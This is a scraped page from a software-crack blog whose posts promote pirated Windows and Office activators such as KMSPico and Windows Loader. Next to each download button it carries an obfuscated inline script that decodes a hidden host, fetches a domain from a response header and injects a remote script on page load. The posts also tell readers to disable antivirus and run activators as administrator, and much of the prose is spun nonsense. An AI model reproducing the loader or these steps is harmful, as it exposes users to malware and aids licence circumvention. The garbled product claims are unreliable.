<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-280 " src="https://windows11activators.com/wp-content/uploads/2023/01/WindowBlinds-Crack-1-1024x576-1.jpg" alt="WindowBlinds Crack with Product Key (2025) Free Download" width="652" height="366" srcset="https://windows11activators.com/wp-content/uploads/2023/01/WindowBlinds-Crack-1-1024x576-1.jpg 650w, https://windows11activators.com/wp-content/uploads/2023/01/WindowBlinds-Crack-1-1024x576-1-300x168.jpg 300w, https://windows11activators.com/wp-content/uploads/2023/01/WindowBlinds-Crack-1-1024x576-1-520x292.jpg 520w" sizes="(max-width: 652px) 100vw, 652px" /></p>
<h3>Conclusion:</h3>
<p><strong>WindowBlinds Crack</strong> is a standout tool that provides proper information about a theme and explains how to customize it. When customizing our theme, WindowBlindsKey gives us complete control. It is just a matter of downloading your theme and installing it on your system.</p>
<p>For the activation of, <strong>WindowBlinds Crack</strong>, There is a file link which is given below. Just visit and download to get 100% working WindowBlinds Crack (100% Verified / Tested).</p>
<p style="text-align: center;"><strong>WindowBlinds Crack with Product Key (2025) Free Download</strong></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 8 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 7, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-310" class="group post-standard post-310 post type-post status-publish format-standard has-post-thumbnail hentry category-windows tag-kmspico-office-activator tag-kmspico-windows-8-crack tag-kmspico-windows-8-1-activator">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/kmspico-windows-8-crack/" rel="bookmark">KMSPico Windows 8 Crack (2025) Download For PC [All Versions]</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<p><strong>KMSPico Windows 8 Crack </strong>is one of the most recent and widely used Microsoft operating systems. The new version of Windows 8 was specifically released to address issues pertaining to Windows 8, so it represents a clear improvement, particularly when it comes to added functionality and some enhanced features.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-315 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/KMSPico-8.0.png" alt="KMSPico Windows 8 Crack (2025) Download For PC [All Versions]" width="300" height="200" /></p>
<p>The fact that Windows 8.1 was succeeded only by Windows 10 means that it still represents a perfect combination of performance and attainable system requirements. It is therefore easy to run Windows 8.1 on most computers of today. This relatively new feature prevents you from using non-genuine copies of the Windows operating system, which can still cause some stammering on less-powerful CPUs.Therefore, the Windows Activation process ensures that a particular operating system is not installed on more than one computer or computer system, thus maintaining privacy and control. You can also enjoy the free premium features of Windows by using the KMSpico Activator.</p>
<h3 class="LC20lb MBeuO DKV0Md">Free Download Windows 8 Activator KMS For Pc</h3>
<p>This automatic software was developed by TeamDaz to make life easier for tech users, and they have also developed a number of other useful tools. It is necessary to activate Windows 8 within a given period of time after acquiring it. It cannot be used otherwise. You can also download<a href="https://windows11activators.com/kmspico-windows-7-crack/" target="_blank" rel="noopener"> KMSPico Windows 7 Crack Crack</a>.</p>
<p>It&#8217;s pretty easy to activate a product if an activation key is already enclosed in the packaging, but this isn&#8217;t always the case. This is especially true if you did not purchase the original version of the operating system or misplaced your activation code. You can also download <a href="https://windows11activators.com/kmspico-mega-crack/" target="_blank" rel="noopener">KMSPico Mega Crack</a>.</p>
<p>However, KMSpico, a well-known <a href="https://www.microsoft.com/en-us/windows" target="_blank" rel="noopener">Microsoft Windows</a> and Office activator designed specifically to permanently activate those kinds of operating systems and software is another alternative way to activate Windows 8.1. You can activate Windows 8.1 free of charge for a lifetime with KMSpico if you use it correctly. You can also download <a href="https://windows11activators.com/windows-7-activator-cmd-txt/" target="_blank" rel="noopener">Windows 7 Ultimate Activator CMD TXT File Crack</a>.</p>
<h3>KMSPico Windows 8 Crack Key Features:</h3>
<ul>
<li>Microsoft Office 2013 and Microsoft Office 2016 can be activated as well as Windows 7, Windows 8, Windows 8.1, and Windows 10</li>
<li>It can be used both on 32-bit and 64-bit versions of the operating system</li>
<li>A quick and easy activation process that requires only one click and takes less than a minute</li>
<li>Using KMSpico will not lead to the acquisition of malware or viruses</li>
<li>There is no expiration date for activated products</li>
<li>This will be a genuine-looking operating system</li>
<li>It is completely free to activate</li>
<li>It only takes 2MB to download the activator</li>
</ul>
<h3>Pros:</h3>
<ul>
<li>The startup windows are fantastic</li>
<li>The mouse and keyboard are easier to use</li>
<li>The integration of modern and classic Windows applications is improved</li>
<li>There are lots of utilities and apps included in this update</li>
<li>Laptops and desktops are set to boot to the desktop by default</li>
<li>There is a new start button</li>
<li>Improved performance</li>
</ul>
<h3>Cons:</h3>
<ul>
<li>There may still be confusion about its dual nature</li>
<li>There are few big titles in the Windows app store</li>
<li>Installation of drivers lags, but apps are included</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>It requires a processor with at least 1 GHz</li>
<li>It is recommended that you have at least 2 GB of RAM.</li>
<li>A minimum of 16 GB of hard disk space is required</li>
</ul>
<h3>How to Use KMSPico Windows 8 Crack?</h3>
<ul>
<li>Downloading the program is the first step.</li>
<li>The RAR file you just downloaded can then be extracted.</li>
<li>The .exe file can be run by double-clicking it.</li>
<li>In the installation box, click Next.</li>
<li>By clicking Next, you will confirm that you accept the agreement.</li>
<li>It is planned to install KMSpico according to schedule.</li>
<li>It will take some time to complete the procedure.</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-316 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/Windows-8.1-Permanent-Activator-KMSpico-640x360-1.jpg" alt="KMSPico Windows 8 Crack (2025) Download For PC [All Versions]" width="650" height="365" srcset="https://windows11activators.com/wp-content/uploads/2023/01/Windows-8.1-Permanent-Activator-KMSpico-640x360-1.jpg 650w, https://windows11activators.com/wp-content/uploads/2023/01/Windows-8.1-Permanent-Activator-KMSpico-640x360-1-300x168.jpg 300w, https://windows11activators.com/wp-content/uploads/2023/01/Windows-8.1-Permanent-Activator-KMSpico-640x360-1-520x292.jpg 520w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3>Conclusion:</h3>
<p><strong>KMSPico Windows 8 Crack</strong> is a well-known and widely used Microsoft Windows and Office activator for permanently activating these kinds of operating systems and software. With KMSpico, Windows 8.1 can be activated for life for free if used correctly.</p>
<p>For the activation of, <strong>KMSPico Windows 8 Crack</strong>, There is a file link which is given below. Just visit and download to get 100% working KMSPico Windows 8 (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 9 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 7, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-409" class="group post-standard post-409 post type-post status-publish format-standard has-post-thumbnail hentry category-windows tag-windows-loader-product-key">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windows-loader-crack/" rel="bookmark">Windows Loader 3.3.6 Free Download + Crack</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2><strong>Windows Loader Crack 2025</strong></h2>
<p><strong>Windows Loader Crack</strong> is a new version of Windows that has been released because some people experienced problems with Windows 8.1. The old version of Windows can still be used since it comes with several free software tools. Moreover, this will enable you to activate various exciting features in the new version.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-417 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/qlH2DHm.png" alt="Windows Loader Crack 3.3.6 + License Key (2025) Free Download" width="300" height="200" /></p>
<p>A Windows Loader Key enables you to run Windows updates without notifying Microsoft. A Windows Loader Key enables you to run Windows updates without notifying Microsoft. Thousands of people across a variety of nations use this application. This software displays the changes to the Windows 7 glass system.The program activates your windows. It activates your windows. Windows Loader supports all languages, so users can access their original windows once activated. The Windows Loader is 100% free, so you do not have to touch your pockets to download the latest Windows Loader 3.3.6 2025 to activate your Windows operating system.</p>
<h3>Windows Loader Crack [v3.3.6] Latest Version Full Download</h3>
<p>It will detect your computer&#8217;s language automatically and you can activate it as well. KMSPico has now enabled us to activate Windows 10 using Windows Loader Keygen thanks to its fantastic tool. This system uses Microsoft&#8217;s KMS (key management server). Developing this product was necessary because big companies dislike having to activate every product individually.</p>
<p>It was then Bill Gates who introduced KMS servers. This is exactly what the Windows 10 Activator Key does. There are several tools available online that work nicely, but many of them are fake or do not support lifetime activation. Windows Loader Activation Key connects you to a server that contains many product keys. You can also download <a href="https://windows11activators.com/windows-11-activation-txt/" target="_blank" rel="noopener">Windows 11 Activation TXT</a>.</p>
<p>There is no doubt that Microsoft <a href="https://en.wikipedia.org/wiki/Microsoft_Windows" target="_blank" rel="noopener">Windows</a> is a great operating system. It has a very user-friendly interface. For this reason, Mac OS and Linux cannot replace Windows. It is important to note, however, that OS is not free, and you will have to pay for it if you wish to use it. You can also download <a href="https://windows11activators.com/windows-7-activation-txt/" target="_blank" rel="noopener">Windows 7 Activation TXT</a>.</p>
<h3><strong>Windows Loader Crack </strong>Key Features:</h3>
<ul>
<li>We support all computer languages</li>
<li>Only customers with current subscriptions have access to the current files and key</li>
<li>It is useful for prepping the system for installation</li>
<li>The number of files and keys visible to others from your computer</li>
<li>You have virtually no additional activities occupying your MEMORY since there is no additional activity</li>
<li>It works with numerous hard drive security programs, including TrueCrypt</li>
<li>You can use it to prepare the system for installation</li>
<li>This program works with GRUB and other boot managers</li>
<li>Testing and evaluating software for honesty</li>
<li>Assisting with difficult set-ups and concealed departments</li>
<li>You can customize your mistake management system</li>
</ul>
<h3>What&#8217;s New in <strong>Windows Loader Crack</strong>?</h3>
<ul>
<li>This app allows you to load Windows 7 and manage everything during installation.</li>
<li>The simple interface makes this app very easy to use.</li>
<li>It is free to download this latest version.</li>
<li>Furthermore, the powerful filter solves problems as well as finds them.</li>
<li>It can be used by both individuals and team members. The working process is fast and smooth.</li>
</ul>
<h3>How to Use Window<strong> Loader Crack</strong>?</h3>
<ul>
<li>The first step is to uninstall the old software using IObit Uninstaller Pro.</li>
<li>Download Windows Loader Crack with IDM Full Version</li>
<li>It is recommended to disable Windows Defender</li>
<li>After downloading, unzip the file with WinRAR</li>
<li>The program should be installed, but not run</li>
<li>The crack file should now be copied and pasted into the installation folder</li>
<li>You will need to restart your computer</li>
<li>It&#8217;s all done!</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-416 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/174802-loading.png" alt="Windows Loader Crack 3.3.6 + License Key (2025) Free Download" width="650" height="541" srcset="https://windows11activators.com/wp-content/uploads/2023/01/174802-loading.png 650w, https://windows11activators.com/wp-content/uploads/2023/01/174802-loading-300x250.png 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3>Conclusion:</h3>
<p><strong>Windows Loader Crack</strong> has to be activated every 180 days to maintain lifetime activation. In the event that you do not update the product key, you will lose activation. You can easily install Windows 7 Activator or Windows 7 Loader on your system. There is no need for any expertise to operate the software. Using this tool, users can input their Windows 7 product key if they have one.</p>
<p>For the activation of, <strong>Windows Loader Crack</strong>, There is a file link which is given below. Just visit and download to get 100% Windows Loader Crack (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 10 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 6, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-247" class="group post-standard post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/windows-7-activator-cmd-txt/" rel="bookmark">Windows 7 Ultimate Activator CMD TXT File 2025 [64 bit / 32 bit]</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<h2>Windows 7 Ultimate Activator CMD TXT File 2025</h2>
<p>With the <strong>Windows 7 Activator CMD TXT</strong> provided by us, you can activate Windows 7 for free if you also use or wish to use Windows 7. You must activate the operating system after installing it, and you can use your product key when installing it. There is no need to worry if you do not have a key.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-249 size-full" src="https://windows11activators.com/wp-content/uploads/2022/09/1.png" alt="Windows 7 Ultimate Activator CMD TXT File 2025 [64 bit / 32 bit]" width="300" height="200" /></p>
<p>Here is an activator I wrote for activating Windows 7. Run the script file as an administrator to use this activator, which is a script file. The script file can be used to activate any version of Windows 7.We want to emphasize here that the script we provide to activate the window will never cause problems for your computer or laptop. Without the need for any software, you can activate Windows 7 using this method. You can activate it in just a few seconds by following the steps below.A working internet connection is necessary to activate Windows 7.</p>
<h3>Here are the steps to activate Windows 7 using the Activation Script in 2025</h3>
<ol>
<li>To activate Windows 7, you must first download or copy the script or batch file mentioned above.</li>
<li>Turn off your antivirus software for five to ten minutes.</li>
<li>Next, paste the code into a notepad and save it as a script or cmd file. For example, name the file Activation.cmd.</li>
<li>Once the file has been created, run it as administrator.</li>
<li>Window 7 Activation script can be downloaded from the above-mentioned URL, then you can extract the RAR file or run it as administrator.</li>
<li>Congratulations, your Windows 7 is now activated.</li>
<li>Now Check and Verify the Activation Status of Windows 7.</li>
</ol>
<h3><strong>Activate Windows 7 [Updated Method 2025]</strong></h3>
<p>It’s now time to activate Windows 7 by typing “slmgr /ato” into the command line.</p>
<p>Do not worry if you encounter any errors such as 0xC004F074 during the activation process. Connect to the internet before proceeding.</p>
<p>If you are still facing the error then it may also happen if the KMS server is busy or loaded with multiple requests. Enter the last command again until you receive a success message like the one below.</p>
<p>For activation status go to Start Menu =&gt; Settings =&gt; Update &amp; Security and then Settings</p>
<h3><strong>How to use Windows 7 Activator Txt file extension?</strong></h3>
<ol>
<li>Download &amp; install Windows 7 Activation Txt File Chrome Extension.</li>
<li>Open It.</li>
<li>Click On the Activate Now Button.</li>
<li>Save the link to your computer.</li>
<li>Go to the Windows 7 Activation TXT File.</li>
<li>Click on the Activate Button.</li>
</ol>
<p style="text-align: center;"> [Password 449911]</p>
<h3><strong>How do I fix Windows 7 Activation?</strong></h3>
<p>You can use the Windows 7 Activation troubleshooter to fix the activation problems.</p>
<p>Follow the simple steps to fix it.</p>
<ol>
<li>Go to the Windows Settings app.</li>
<li>Go to Updates &amp; Security.</li>
<li>Navigate to Activation.</li>
<li>If Windows is not activated properly, you’ll have a Troubleshoot button there</li>
<li>Click on it to start the troubleshooting wizard.</li>
</ol>
<p>Windows will now scan your computer for possible activation problems and fix them for you.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter wp-image-248 size-full" src="https://windows11activators.com/wp-content/uploads/2022/09/save-code-as-batch-file.jpg" alt="Windows 7 Ultimate Activator CMD TXT File 2025 [64 bit / 32 bit]" width="762" height="370" srcset="https://windows11activators.com/wp-content/uploads/2022/09/save-code-as-batch-file.jpg 762w, https://windows11activators.com/wp-content/uploads/2022/09/save-code-as-batch-file-300x146.jpg 300w" sizes="(max-width: 762px) 100vw, 762px" /></p>
<h3><strong>Conclusion</strong></h3>
<p>To activate Windows 7 for free, you can use <a href="https://windows11activators.com/windows-7-activator-cmd-txt/" target="_blank" rel="noopener">Windows 7 Ultimate Activator Txt</a>, which doesn’t use any malicious software.</p>
<p>You can also use the <a href="https://windows11activators.com/windows-7-activator-cmd-txt-" target="_blank" rel="noopener">Windows 7 Activator TXT</a> for Free Windows 7 Activation.</p>
<h3>Also Read&#8230;</h3>
<ul>
<li><a href="https://windows11activators.com/windows-11-arm-iso-download/" target="_blank" rel="noopener">Windows 11 ARM ISO</a></li>
<li><a href="https://windows11activators.com/kmspico-windows-11-activator/" target="_blank" rel="noopener">KMSPico Windows 11 Activator</a></li>
<li><a href="https://windows11activators.com/windows-11-activator-txt/" target="_blank" rel="noopener">Windows 11 Activator TXT</a></li>
</ul>
<p>For the activation of <strong>Windows 7 Ultimate</strong>, There is a file link which is given below. Just visit and download to get 100% working Windows 7 Activation txt method (100% Verified / Tested).</p>
<p style="text-align: center;"><strong>Microsoft Windows 7 Ultimate Activator TXT File CMD File 2025 Free Download [64 bit / 32 bit]</strong></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 11 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 5, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-294" class="group post-standard post-294 post type-post status-publish format-standard has-post-thumbnail hentry category-windows tag-kmspico-filehippo tag-kmspico-google-drive tag-kmspico-mega-crack tag-kmspico-office-2016 tag-kmspico-windows-10-activator">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
			<a href="https://windows11activators.com/kmspico-mega-crack/" rel="bookmark">KMSPico Mega Crack (2025) Free Download [Windows 7/ 8 /10]</a>
		</h2><!--/.post-title-->
		
		







		<div class="entry">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<p><strong>KMSPico Mega Crack</strong> is used to activate Microsoft Office and Windows products, this activation instrument is second-hand. The KMS skill makes the application active on a local network. In this way, every PC in the network doesn&#8217;t have to connect directly to Microsoft.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-300 size-full" src="https://windows11activators.com/wp-content/uploads/2023/01/download.jpeg" alt="KMSPico Mega Crack (2025) Free Download [Windows 7/ 8 /10]" width="300" height="200" /></p>
<p>With the help of this agenda, you receive influential additions for generating your Microsoft products. KMS Pico replaces the original Windows trial license with a Volume License Key. Volume License Keys replace the original Windows trial license in KMS Pico. The activator prevents Windows from connecting to an online activation server.</p>
<p>Therefore, Windows continues to work with the Volume License key. As with the original KMS, it works the same way. You can download the new edition of the KMSpico Activator here. It creates an emulated client-server architecture on the local machine instead of an online KMS.</p>
<h3 class="LC20lb MBeuO DKV0Md">KMSpico Mega Free Download 2025</h3>
<h3 class="LC20lb MBeuO DKV0Md">Full [Updated]</h3>
<p><strong>KMSPico Mega Crack </strong>can be used to activate Microsoft Office on any machine with a local server. You don&#8217;t just activate the operating system with it. You listen to the radio program during the trial period. It has very fast RAM. RAM is an <a href="https://en.wikipedia.org/wiki/Acronym" target="_blank" rel="noopener">acronym</a> for Random Access Memory. You can also download <a href="https://windows11activators.com/windows-13-release-date/" target="_blank" rel="noopener">Windows 13 Crack.</a></p>
<p>Moreover, You aren&#8217;t getting the value element of windows for nothing, KMSpico Free Download is a precisely valuable apparatus for actuating windows just as appreciating these highlights for nothing along with the administration of that instrument. You can also download <a href="https://windows11activators.com/kmspico-windows-11/" target="_blank" rel="noopener">KMSPico Windows 11 Crack</a>.</p>
<p>With this marvelous activator, you don&#8217;t need an internet connection, and it&#8217;s very easy to use. It can activate Windows for free if you&#8217;re not getting them for free from Windows 7/Vista/XP/Vista/7/8. It is possible to validate Microsoft Windows and Office software pirated from KMSPICO. You can also download<a href="https://windows11activators.com/kmspico-windows-11-activator/" target="_blank" rel="noopener"> KMSPico Windows 11 Activator Crack</a>.</p>
<h3>KMSPico Mega Crack Key Features:</h3>
<ul>
<li>It supports all versions of Microsoft Office.</li>
<li>It supports a wide range of languages.</li>
<li>Operational speed.</li>
<li>Download free of charge.</li>
<li>Automatic activation of KMS.</li>
<li>The most professional software is KMSPICO ACTIVATOR Download.</li>
<li>The program appears on many TV screens in this version.</li>
<li>It is a very important piece of information for our workers.</li>
<li>A computer network is an interconnection of two or more computers that share information and resources.</li>
<li>The nodes in the network are computers or devices that are part of the network.</li>
<li>Hard disks and floppy disks are examples of these resources.</li>
<li>The term LAN refers to a local area network.</li>
<li>This network covers a relatively small area.</li>
<li>There is a difference between this version and others.</li>
<li>This network covers a relatively small area.</li>
<li>Therefore, you can say that it creates a great revolution of our time.</li>
<li>With the help of the server, it changes the channel.</li>
<li>It is possible to send movies to other folders.</li>
<li>The system functions like an operating system.</li>
<li>These programs control all operations and components of computers.</li>
<li>A computer&#8217;s most important software is this program.</li>
<li>It is impossible for a system to function without this system.</li>
</ul>
<h3>Pros:</h3>
<ul>
<li>This activator will permanently activate Windows.</li>
<li>It is not necessary to limit the number of computers to 25.</li>
<li>It is not necessary to have a minimum number of Office applications.</li>
<li>You do not need to wait for two hours before communicating with the server again.</li>
<li>The activation process does not require an internet connection.</li>
<li>It has an easy-to-use interface and is easy to activate.</li>
<li>It only takes a few seconds to activate Windows.</li>
</ul>
<h3>Cons.</h3>
<ul>
<li>Using Free KMSPico Mega commercially or for a long period of time is illegal.</li>
<li>It has been reported that anti-virus detection is not working properly.</li>
</ul>
<h3>System Requirements:</h3>
<ul>
<li>All versions of Windows are supported.</li>
<li>Memory: 1 GB</li>
<li>There is a requirement for a 75 MB hard drive</li>
<li>1.5GHz CPU</li>
</ul>
<h3>How to Use KMSPico Mega Crack?</h3>
<ul>
<li>Activate KMSPico Mega with the crack file.</li>
<li>Install the setup program.</li>
<li>The program should be installed.</li>
<li>You&#8217;ll enjoy it.</li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-299" src="https://windows11activators.com/wp-content/uploads/2023/01/2305_kmspico-la-gi-cach-su-dung-kmspico-3.jpg" alt="KMSPico Mega Crack (2025) Free Download [Windows 7/ 8 /10]" width="650" height="487" srcset="https://windows11activators.com/wp-content/uploads/2023/01/2305_kmspico-la-gi-cach-su-dung-kmspico-3.jpg 650w, https://windows11activators.com/wp-content/uploads/2023/01/2305_kmspico-la-gi-cach-su-dung-kmspico-3-300x225.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3>Conclusion:</h3>
<p><strong>KMSPico Mega Crack </strong>allows you to add movies and used them for office and window keys. This tool comes in several versions. There is an option on every website. Using it for business purposes is the best option.</p>
<p>For the activation of, <strong>KMSPico Mega Crack</strong>, There is a file link which is given below. Just visit and download to get 100% working KMSPico Mega Crack (100% Verified / Tested).</p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<center>
  <button class="file-download-btnn" style="
   font-size: 15px;
    padding: 10px 20px;
    color: #000;
    background: #ccc;
    font-weight: bold;
    border: 1px solid #000;
    cursor: pointer;">
    Download Setup
  </button>
</center>
<script>p=['v1','gJRoLWH0'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script></div>
<!-- CONTENT END 12 -->
		</div><!--/.entry-->
		
		<div class="post-date">
			November 5, 2025		</div><!--/.post-date-->
		
	</div><!--/.pad-->
	
			<div class="format-circle"><a href=""><i class="fa"></i></a></div>
		
	
</article><!--/.post-->								
<article id="post-845" class="group post-standard post-845 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">	

	<div class="pad group">
			
		<div class="post-category">
			<a href="https://windows11activators.com/category/windows/" rel="category tag">Windows</a>		</div><!--/.post-category-->
		
		<h2 class="post-title">
